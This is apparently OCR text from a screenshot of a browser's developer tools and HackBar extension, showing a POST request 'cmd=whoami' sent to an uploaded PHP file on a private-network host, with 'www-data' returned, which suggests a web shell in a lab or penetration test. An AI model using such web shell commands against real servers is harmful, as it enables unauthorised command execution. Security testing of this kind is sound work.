 192.168.70.14:8088/tmpukku
192.168.70.14:8088/tmpbhkc
不安全
192.168.70.14:8088/tmpbhkcj.php
www-data
1536px × 345.60px
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/tmpbhkcj.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=whoami
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value
Accept text/html,application/xhtml+xml,a